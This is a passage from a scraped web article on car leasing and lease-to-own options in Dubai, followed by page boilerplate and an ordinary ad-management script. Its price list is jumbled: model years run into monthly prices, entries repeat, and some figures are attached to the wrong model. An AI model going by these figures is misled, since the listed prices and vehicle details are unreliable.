                  <p>If you exclusively drive premium vehicles such as the BMW 7 series or the Range Rover Sport, you may be able to lease a brand new zero-kilometer vehicle for a short amount of time. While most lease choices are for a period of 12 months or longer, you may be able to rent for a shorter period. This option is advantageous for CEOs and other members of the elite who want to stay in the UAE for a short period of time. The leasing firm takes care of the hassles of registration, insurance, and maintenance, allowing the customer to enjoy the greatest amount of ease.</p>
                  <p>Maintaining a consistent monthly payment schedule is all that is required until the conclusion of your contract.</p>
                  <h5>9. Commercial Leasing</h5>
                  <p>The use of a car, a van, or a customized vehicle for business purposes is particularly advantageous for small and medium-sized enterprises (SMEs). As a result, your capital investment will be less taxed. It is far more convenient to supply your office personnel with a rented automobile than than purchasing one for them. In the event of an accident or other problem, the automobile leasing business serves as a professional third-party. Your accounts will be dealing with lower overhead expenditures, such as car registration, passing, insurance payments, and maintenance fees, among other things.</p>
                  <p>Businesses in the United Arab Emirates may make better informed decisions about how they spend their money through corporate leasing.</p>
                  <blockquote>
                    <p>The payment for a car lease is made on a monthly basis during the course of the contract and until the company decides to keep the vehicle on lease.</p>
                  </blockquote>
                  <h5>10. The OneClickDrive Advantage</h5>
                  <p>It is recommended that you contact at least three different car leasing companies before settling on a lease plan that is right for you. Compare their quotes and decide which one is the most appropriate for you. OneClickDrive makes the process of transferring files simple for you. OneClickDrive contacts up to 5 suppliers (car leasing companies) based on your requirements, and they will then submit their best quote to you for consideration. This gives you a &#8216;unfair&#8217; advantage in the negotiation process, allowing you to directly negotiate with the best company.</p>
                  <h4>Why lease through us?</h4>
                  <p>While the majority of clients are seeking for the best deal on a lease, there are those who are looking for a high-quality service provider who gives a wide range of options. Others may be looking for a certain make and model of automobile or van. If you start from the beginning, the search for the ideal automobile lease plan will almost always take longer than anticipated. However, when you submit a lease request with OneClickDrive.com, you are immediately contacted by a number of different automobile leasing businesses.</p>
                  <p>You may rest certain that you will receive only the most competitive offers available on the market when dealing with us.</p>
                  <h4>Reputed Service Providers</h4>
                  <p>In this location, we only deal with the most reputable and well-established automobile leasing service providers in the business. Mostly because we are concerned about the level of service our clients receive long after the transaction has been completed. Their terms and conditions are written out in accordance with industry best practices. The vehicles offered by our lease partners are available in a variety of brands and models, including brand new SUVs and luxury automobiles, as well as used cars and commercial vehicles.</p>
                  <h2>Lease To Own</h2>
                  <p>In this location, we only deal with the most reputable and long-standing automobile leasing service providers available. Because we are concerned about the service our clients receive even after the transaction has been completed, we have chosen this option. In accordance with industry norms, they have drafted their terms and conditions. Every make and model of vehicle is available via our leasing partners, including brand new SUVs and luxury automobiles, as well as used cars and commercial vehicles.</p>
                  <p>In case you&#8217;re wanting to hire a car in Dubai for a short period of time, have a look at our monthly car rental specials.</p>
                  <h2>How Does Our Lease to Own Process Work?</h2>
                  <p>A lease-to-own vehicle is one that you agree to rent for a specified period of time in exchange for making monthly payments toward the purchase of the vehicle. These payments are used to cover both the rental and eventual purchase of the vehicle in question. Sign the papers, which will state the length of the lease as well as the payment schedule for the term of the lease. Once you&#8217;ve completed the term, you&#8217;ll be the proud owner of your selected automobile, which will be paid off in a convenient installment plan.</p>
                  <blockquote>
                    <p>If you choose to settle the agreed-upon arrangement before the time period specified in the contract, this will be done without incurring any additional fees or penalties. Get in contact with our customer service team if you want further information about this arrangement.</p>
                  </blockquote>
                  <h2>Benefits of Lease to Own</h2>
                  <ul>
                    <li>Lease-to-own vehicles are vehicles that you agree to rent for a specified period of time in exchange for making monthly payments toward the purchase of the vehicle. These payments are used to cover both the rental and eventual purchase of the vehicle. Sign the papers, which will state the length of the lease as well as the payment schedule for the period of time specified. As soon as you have paid off the loan in full, you will be the legal owner of your preferred vehicle, which will be paid off in a convenient installment plan. In the event that you choose to settle the agreed-upon arrangement before the time period specified in the contract, you will not be charged any additional fees. More information about this arrangement may be obtained by contacting our customer service department directly.</li>
                  </ul>
                  <p>Hyundai Tucson 20218250 AED for 12 months4292 AED for 24 monthsCash Payment95000 AED for 24 months</p>
                  <ul>
                    <li>Only the bare minimum of documentation is required</li>
                    <li>Drop-off locations around Dubai are available. Service is completely free of maintenance. Roadside assistance is available 24 hours a day, seven days a week.</li>
                  </ul>
                  <p>Hyundai Accent 20204396 AED/ 12 Months2365 AED/ 24 MonthsCash Payment48750 AED Hyundai Accent 20204396 AED/ 12 MonthsCash Payment48750 AED</p>
                  <ul>
                    <li>Only the bare minimum of documentation is required</li>
                    <li>Drop-off locations around Dubai are available. Service is completely free of maintenance. Roadside assistance is available 24 hours a day, seven days a week.</li>
                  </ul>
                  <p>Hyundai Kona 20207625 AED for 12 months3979 AED for 24 months Hyundai Kona 20207625 AED for 12 months</p>
                  <ul>
                    <li>Only the bare minimum of documentation is required</li>
                    <li>Drop-off locations around Dubai are available. Service is completely free of maintenance. Roadside assistance is available 24 hours a day, seven days a week.</li>
                  </ul>
                  <p>AED1896/ 12 Months1115/ 24 MonthsCash PaymentAED18750/ 12 MonthsCash PaymentAED18750/ 24 MonthsCash Payment</p>
                  <ul>
                    <li>Only the bare minimum of documentation is required</li>
                    <li>Drop-off locations around Dubai are available. Service is completely free of maintenance. Roadside assistance is available 24 hours a day, seven days a week.</li>
                  </ul>
                  <p>KIA Picanto 20172104 AED for 12 months1219 AED for 24 monthsCash Payment21250 AED for 12 monthsCash Payment</p>
                  <ul>
                    <li>Only the bare minimum of documentation is required</li>
                    <li>Drop-off locations around Dubai are available. Service is completely free of maintenance. Roadside assistance is available 24 hours a day, seven days a week.</li>
                  </ul>
                  <p>Chevrolet Spark 20172104 AED for 12 months1219 AED for 24 monthsCash Payment21250 AED for 12 monthsCash Payment</p>
                  <ul>
                    <li>Nissan Kicks 201721250 AED/ 12 Months1219 AED/ 24 MonthsCash Payment21250 AED/ 12 Months Nissan Kicks 2017</li>
                  </ul>
                  <p>Nissan Sunny 20203563 AED for 12 months1948 AED for 24 monthsCash Payment38750 AED Nissan Sunny 20203563 AED for 12 months1948 AED for 24 months</p>
                  <ul>
                    <li>Only the bare minimum of documentation is required</li>
                    <li>Drop-off locations around Dubai are available. Service is completely free of maintenance. Roadside assistance is available 24 hours a day, seven days a week.</li>
                  </ul>
                  <p>Nissan Micra 20192833 AED/ 12 Months1583 AED/ 24 MonthsCash Payment30000 AED Nissan Micra 20192833 AED/ 12 Months1583 AED/ 24 Months</p>
                  <ul>
                    <li>Honda Civic 20192833 AED/12 Months1583 AED/24 Months30000 AED Cash Payment Nissan Micra 20192833 AED/12 Months1583 AED/24 Months Cash Payment</li>
                  </ul>
                  <p>AED 3979 for 12 months, AED 2156 for 24 months, AED 43750 for a cash payment of 43750 AED.</p>
                  <ul>
                    <li>Only the bare minimum of documentation is required</li>
                    <li>Drop-off locations around Dubai are available. Service is completely free of maintenance. Roadside assistance is available 24 hours a day, seven days a week.</li>
                  </ul>
                  <p>Chevrolet Spark 20192625 AED/ 12 Months1479 AED/ 24 MonthsCash Payment27500 AED Chevrolet Spark 20192625 AED/ 12 Months1479 AED/ 24 Months</p>
                  <ul>
                    <li>Only the bare minimum of documentation is required</li>
                    <li>Drop-off locations around Dubai are available. Service is completely free of maintenance. Roadside assistance is available 24 hours a day, seven days a week.</li>
                  </ul>
                  <p>Only the bare minimum of documentation is required; drop-off locations are almost unlimited in Dubai. Inexpensive Service and Upkeep Towing Services Available Around the Clock; Towing Services Available Around the Clock</p>
                  <ul>
                    <li>Minimum documentation required</li>
                    <li>Drop-off locations around Dubai</li>
                    <li>Maintenance-free service</li>
                    <li>Roadside Assistance is available 24 hours a day, seven days a week.</li>
                  </ul>
                  <p>AED3042 AED/ 12 Months1688 AED/ 24 MonthsCash Payment32500 AED KIA Picanto 20203042 AED/ 12 Months1688 AED/ 24 Months</p>
                  <ul>
                    <li>Only the bare minimum of documentation is required</li>
                    <li>Drop-off locations around Dubai are available. Service is completely free of maintenance. Roadside assistance is available 24 hours a day, seven days a week.</li>
                  </ul>
                  <p>3250 AED for 12 months1792 AED for 24 monthsCash payment35000 AED for Mazda 3 2016.</p>
                  <ul>
                    <li>Only the bare minimum of documentation is required</li>
                    <li>Drop-off locations around Dubai are available. Service is completely free of maintenance. Roadside assistance is available 24 hours a day, seven days a week.</li>
                  </ul>
                  <p>Nissan Sunny 20193146 AED/ 12 Months1740 AED/ 24 MonthsCash Payment33750 AED Nissan Sunny 20193146 AED/ 12 Months1740 AED/ 24 Months</p>
                  <ul>
                    <li>Only the bare minimum of documentation is required</li>
                    <li>Drop-off locations around Dubai are available. Service is completely free of maintenance. Roadside assistance is available 24 hours a day, seven days a week.</li>
                  </ul>
                  <p>Nissan Sunny 20182729 AED for 12 months1531 AED for 24 monthsCash Payment28748 AED Nissan Sunny 2018</p>
                  <ul>
                    <li>Only the bare minimum of documentation is required</li>
                    <li>Drop-off locations around Dubai are available. Service is completely free of maintenance. Roadside assistance is available 24 hours a day, seven days a week.</li>
                  </ul>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/country/where-to-buy-souvenirs-in-dubai-solved.html" rel="prev">Where To Buy Souvenirs In Dubai? (Solved)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/country/what-is-the-location-of-dubai-solution-found.html" rel="next">What Is The Location Of Dubai? (Solution found)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/country/how-to-lease-a-car-in-dubai-correct-answer.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='1558' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/country\/how-to-lease-a-car-in-dubai-correct-answer.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:37:50+03:00","dateModified":"2022-02-13T19:37:50+03:00","name":"How To Lease A Car In Dubai? (Correct answer)","headline":"How To Lease A Car In Dubai? (Correct answer)","description":"Rather than go through the hassle of a short-term lease, book with SIXT and you can pick up your monthly car rental in Dubai the next day. We offer flexible rental periods as short as a 1-month rental or for up to six months. Whatever your needs are for getting around Dubai, SIXT can help [&hellip;]"}
  </script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/navigation.js' id='basepress-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/skip-link-focus-fix.js' id='basepress-skip-link-focus-fix-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/script.js' id='basepress-script-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' 